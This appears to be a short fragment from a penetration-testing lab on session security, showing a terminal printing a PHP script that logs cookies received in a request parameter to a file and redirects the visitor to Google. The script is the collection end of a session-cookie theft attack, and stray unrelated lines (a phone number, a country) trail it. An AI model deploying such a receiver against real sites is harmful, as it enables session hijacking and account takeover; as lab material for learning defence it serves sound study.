 ┌─[marcos@parrot]─[~/htb-academy/session_security]
└──╼ $cat log.php
<?php
$logFile = "cookieLog.txt";
$cookie = $_REQUEST["c"];

$handle = fopen($logFile, "a");
fwrite($handle, $cookie . "\n\n");
fclose($handle);

header("Location: http://www.google.com/");
exit;
?>
(834)-609-200
Country
United States